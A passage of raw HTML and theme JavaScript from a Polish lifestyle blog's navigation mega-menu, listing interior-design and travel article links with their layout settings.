tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "662";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "386";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z 